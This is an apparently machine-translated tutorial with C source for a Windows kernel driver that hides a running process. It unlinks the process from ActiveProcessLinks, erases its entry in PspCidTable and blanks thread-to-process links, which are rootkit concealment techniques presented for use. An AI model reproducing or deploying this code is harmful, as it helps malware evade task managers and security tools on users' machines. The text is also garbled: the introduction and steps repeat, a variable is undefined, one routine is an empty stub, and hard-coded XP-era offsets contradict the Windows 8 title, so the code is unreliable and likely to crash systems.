use Visual studio2012 development kernel to hidden process on Windows8
In Windows NT, the 80386 protected mode "protection" is more robust than Windows 95, the "gilded cage" more solid, more difficult to break. In Windows 95, at least the application I / O operation is unrestricted, Windows NT application even this permission are deprived. Less likely to enter in the NT almost real ring0 layer.
In Windows NT, there are three Device Driver:
1. "Virtual device Driver" (VDD). VDD, 16-bit applications, such as DOS and Win16 applications can access specific I / O ports (Note, not direct access, but to VDD to access).
2. "GDI Driver", display and print the necessary GDI functions.
3. "Kernel Mode Driver", the operation of specific hardware, for example, CreateFile, CloseHandle (file object), ReadFile, WriteFile, the DeviceIoControl other operations. "Kernel Mode Driver" Windows NT hardware interrupt and DMA operation Driver. SCSI port driver and NIC NDIS driver Kernel Mode Driver is a special form.
Visual studio2012 Windows8 bring new experience exceptionally different
1.Start Vs2012

2. Seen everywhere driven development template

3.Select a drive mode, there are two types of kernel mode and user mode driver

4 Create a driver, KMDF DriverMVP

5.We choose a kernel mode driver Below is created after the success of the interface are the driver, and the driver installation package

6.Press F5, select the drive compile

Insert the following code kernel hidden process
In Windows NT, there are three Device Driver:
1. "Virtual device Driver" (VDD). VDD, 16-bit applications, such as DOS and Win16 applications can access specific I / O ports (Note, not direct access, but to VDD to access).
2. "GDI Driver", display and print the necessary GDI functions.
3. "Kernel Mode Driver", the operation of specific hardware, for example, CreateFile, CloseHandle (file object), ReadFile, WriteFile, the DeviceIoControl other operations. "Kernel Mode Driver" Windows NT hardware interrupt and DMA operation Driver. SCSI port driver and NIC NDIS driver Kernel Mode Driver is a special form.
Visual studio2012 Windows8 bring new experience exceptionally different
1.Start Vs2012

2. Seen everywhere driven development template

3.Select a drive mode, there are two types of kernel mode and user mode driver

4 Create a driver, KMDF DriverMVP

5.We choose a kernel mode driver Below is created after the success of the interface are the driver, and the driver installation package

6.Press F5, select the drive compile

Insert the following code kernel hidden process
Header files
#ifndef DBGHELP_H
#define DBGHELP_H 1
#include <ntifs.h>
/************************************************************************/
/* 重量级结构的申明 */
/************************************************************************/
typedef struct _HANDLE_TABLE {
ULONG Flags;
LONG HandleCount;
PHANDLE_TABLE_ENTRY **Table;
struct _EPROCESS *QuotaProcess;
HANDLE UniqueProcessId;
LONG FirstFreeTableEntry;
LONG NextIndexNeedingPool;
ERESOURCE HandleTableLock;
LIST_ENTRY HandleTableList;
KEVENT HandleContentionEvent;
} HANDLE_TABLE, *PHANDLE_TABLE;
typedef BOOLEAN (*EX_ENUMERATE_HANDLE_ROUTINE)(
IN PHANDLE_TABLE_ENTRY HandleTableEntry,
IN HANDLE Handle,
IN PVOID EnumParameter
);
typedef BOOLEAN(*__ExEnumHandleTable)(
IN PHANDLE_TABLE HandleTable,
IN EX_ENUMERATE_HANDLE_ROUTINE EnumHandleProcedure,
IN PVOID EnumParameter,
OUT PHANDLE Handle OPTIONAL
);
typedef BOOLEAN (*EXENUMHANDLETABLE)(
IN PHANDLE_TABLE HandleTable,
IN EX_ENUMERATE_HANDLE_ROUTINE EnumHandleProcedure,
IN PVOID EnumParameter,
OUT PHANDLE Handle OPTIONAL
);
/************************************************************************/
/* 申明一些全局变量 */
/************************************************************************/
ULONG g_Offset_Eprocess_Name=0;
ULONG g_Offset_Eprocess_Flink = 0;
ULONG g_Offset_Eprocess_ProcessId = 0;
ULONG g_Offset_Eprocess_HandleTable = 0;
__ExEnumHandleTable ExEnumHandleTable ;
PEPROCESS g_pEprocess_System = 0;
ULONG trytimes=0;
ULONG error=0;
/************************************************************************/
/* 申明一些函数 */
/************************************************************************/
BOOLEAN EnumHandleCallback(PHANDLE_TABLE_ENTRY HandleTableEntry,IN HANDLE Handle,PVOID EnumParameter
);
NTSTATUS
EraseObjectFromHandleTable(
PHANDLE_TABLE pHandleTable,
IN ULONG ProcessId
);
VOID RemoveNodeFromActiveProcessLinks(
IN ULONG ProcessId
);
VOID
HideProcessById(
IN ULONG ProcessId
);
NTSTATUS
LookupProcessByName(
OUT PEPROCESS pEprocess
);
NTSTATUS
InitializeCommonVariables(
);
NTSTATUS GetProcessNameOffset(
OUT PULONG Offset OPTIONAL
);
BOOLEAN IsValidModule(ULONG i);
void Search();
ULONG GetAddrFromProcessId();
VOID ClearMZMask();
#endif Source files
VOID BreakThreadByProcess(ULONG Pid)
{
/*++
Routine Description:
将所有线程ETHREAD结构的ThreadsProcess抹掉
Return Value:
VOID
--*/
PEPROCESS eProcess;
PETHREAD eThread;
PLIST_ENTRY pList;
PsLookupProcessByProcessId(Pid,&eProcess);
pList = eProcess->Pcb.ThreadListHead.Blink;
while (pList != eProcess->Pcb.ThreadListHead.Flink)
{
eThread = (PETHREAD)(CONTAINING_RECORD(pList,KTHREAD,ThreadListEntry));
eThread->ThreadsProcess = 0;
pList = pList->Blink;
}
}
VOID ClearMZMask()
{
/*++
Routine Description:
擦除PE文件MZ,PE标志
Return Value:
VOID
--*/
PVOID addr;
ULONG pid;
PEPROCESS eProcess;
KAPC_STATE apcstatus;
pid = ProtectPid;
PsLookupProcessByProcessId(pid,&eProcess);
KeStackAttachProcess(eProcess,&apcstatus);
KeUnstackDetachProcess(&apcstatus);
}
ULONG GetAddrFromProcessId()
{
/*++
Routine Description:
搜索PsLookupProcessByProcessId函数得到PspCidTable的地址
ppPspCidTable:返回PspCidTable表地址
Return Value:
VOID
--*/
UNICODE_STRING pslookup;
PUCHAR addr;
PUCHAR p;
ULONG q;
RtlInitUnicodeString(&pslookup,L"PsLookupProcessByProcessId");
addr=(PUCHAR)MmGetSystemRoutineAddress(&pslookup);
for(p=addr;p<addr+PAGE_SIZE;p++)
{
if((*(PUSHORT)p==0x35ff)&&(*(p+6)==0xe8))
{
q=*(PULONG)(p+2);
return q;
break;
}
}
return 0;
}
BOOLEAN
EnumHandleCallback(
IN PHANDLE_TABLE_ENTRY HandleTableEntry,
IN HANDLE Handle,
IN OUT PVOID EnumParameter
)
{
if(ARGUMENT_PRESENT(EnumParameter)&&*(HANDLE*)EnumParameter==Handle)
{
*(PHANDLE_TABLE_ENTRY*)EnumParameter=HandleTableEntry ;
return TRUE ;
}
return FALSE ;
}
// 修改一下,可以传递要擦除的ID做参数
NTSTATUS
EraseObjectFromHandleTable(
PHANDLE_TABLE pHandleTable,
IN ULONG ProcessId
)
{
/*++
Routine Description:
擦出PspCidTable结构中的句柄
pHandleTable:指向句柄表指针
ProcessId:进程的PID
Return Value:
VOID
--*/
NTSTATUS status ;
PVOID EnumParameter ;
UNICODE_STRING uniExEnumHandleTable ;
__ExEnumHandleTable ExEnumHandleTable ;
status=STATUS_NOT_FOUND ;
EnumParameter=ProcessId ;
RtlInitUnicodeString(&uniExEnumHandleTable,L"ExEnumHandleTable");
ExEnumHandleTable=MmGetSystemRoutineAddress(&uniExEnumHandleTable);
if(NULL==ExEnumHandleTable)
{
return STATUS_NOT_FOUND ;
}
// Enum后可以擦除,Callback过程中不能擦除
if(ExEnumHandleTable(pHandleTable,EnumHandleCallback,&EnumParameter,NULL))
{
InterlockedExchangePointer(&((PHANDLE_TABLE_ENTRY)EnumParameter)->Object,NULL);
status=STATUS_SUCCESS ;
}
return status ;
}
VOID RemoveNodeFromActiveProcessLinks(
IN ULONG ProcessId
)
{
/*++
Routine Description:
移除进程EPROCESS结构中的ActiveProces中自己的链表
ProcessId:进程的PID
Return Value:
VOID
--*/
NTSTATUS status;
LIST_ENTRY *pListEntry;
PEPROCESS pEprocess;
status = PsLookupProcessByProcessId(ProcessId,&pEprocess);
if (!NT_SUCCESS(status))
{
DbgPrint("PsLookupProcessByProcessId Error!\n");
return ;
}
// ObDereferenceObject(pEprocess);
pListEntry = (LIST_ENTRY *)((ULONG)pEprocess + 0x88);
pListEntry->Flink->Blink = pListEntry->Blink;
pListEntry->Blink->Flink = pListEntry->Flink;
}
VOID
HideProcessById(
IN ULONG ProcessId
)
{
NTSTATUS status ;
HANDLE_TABLE *pPspCidTable ;
PEPROCESS pCsrssEprocess=NULL ;
status=InitializeCommonVariables();
pPspCidTable = (HANDLE_TABLE *)GetAddrFromProcessId();
status=LookupProcessByName(pCsrssEprocess);
// 先从活动进程链表中摘除
RemoveNodeFromActiveProcessLinks(ProcessId);
// 擦除PspCidTable中对应的Object
EraseObjectFromHandleTable(pPspCidTable,ProcessId);
// 擦除Csrss进程中那份表,无数次蓝屏,所以坚决放弃
// EraseObjectFromHandleTable(*(PULONG)((ULONG)pCsrssEprocess+0x0c4),ProcessId);
return ;
}
NTSTATUS
LookupProcessByName(
OUT PEPROCESS pEprocess
)
{
PEPROCESS esProcess;
LIST_ENTRY *listen;
esProcess = PsGetCurrentProcess();
while (1)
{
listen = ((LIST_ENTRY *)((ULONG)esProcess + 0x88))->Blink;
esProcess= (EPROCESS *)((ULONG)listen - 0x88);
DbgPrint("Process is %s\n",(WCHAR *)((ULONG)esProcess + 0x174));
if (!strncmp((WCHAR *)((ULONG)esProcess + 0x174),"csrss.exe",strlen("csrss.exe")))
{
DbgPrint("Process Name is %s\n",(WCHAR *)((ULONG)esProcess + 0x174));
pEprocess = esProcess;
DbgPrint("CSRSSS EPROCESS IS 0x%x\n",(ULONG)esProcess);
return STATUS_SUCCESS;
break;
}
listen = ((LIST_ENTRY *)((ULONG)esProcess + 0x88));
}
}
NTSTATUS
GetProcessNameOffset(
OUT PULONG Offset OPTIONAL
)
{
NTSTATUS status ;
PEPROCESS curproc ;
ULONG i ;
if(!MmIsAddressValid((PVOID)Offset))
{
status=STATUS_INVALID_PARAMETER ;
return status ;
}
curproc=PsGetCurrentProcess();
//
// 然后搜索KPEB,得到ProcessName相对KPEB的偏移量
// 偏移174h的位置,这里存的是进程的短文件名,少数地方用,
// 比如SoftIce的addr和proc命令,如果名称超过16个字符直接截断
// Scan for 12KB, hopping the KPEB never grows that big!
//
for(i=0;i<3*PAGE_SIZE;i++)
{
if(!strncmp("System",(PCHAR)curproc+i,strlen("System")))
{
*Offset=i ;
status=STATUS_SUCCESS ;
break ;
}
}
return status ;
}
NTSTATUS
InitializeCommonVariables(
)
{
NTSTATUS status ;
ULONG uMajorVersion ;
ULONG uMinorVersion ;
status=GetProcessNameOffset(&g_Offset_Eprocess_Name);
if(!NT_SUCCESS(status))
{
return status ;
}
g_pEprocess_System=PsGetCurrentProcess();
PsGetVersion(&uMajorVersion,&uMinorVersion,NULL,NULL);
if(uMajorVersion==4&&uMinorVersion==0)
{
g_Offset_Eprocess_Flink=152 ;
// Stop supporting NT 4.0
return STATUS_UNSUCCESSFUL ;
}
else if(uMajorVersion==5&&uMinorVersion==0)
{
g_Offset_Eprocess_ProcessId=156 ;
g_Offset_Eprocess_Flink=160 ;
g_Offset_Eprocess_HandleTable=0x128 ;
}
else if(uMajorVersion==5&&uMinorVersion==1)
{
g_Offset_Eprocess_ProcessId=132 ;
g_Offset_Eprocess_Flink=136 ;
g_Offset_Eprocess_HandleTable=0xC4 ;
}
else if(uMajorVersion==5&&uMinorVersion==2)
{
g_Offset_Eprocess_ProcessId=132 ;
g_Offset_Eprocess_Flink=136 ;
g_Offset_Eprocess_HandleTable=0xC4 ;
}
return STATUS_SUCCESS ;
}
/*++
Routine Description:
得到各个变量的偏移
Return Value:
VOID
--*/ 


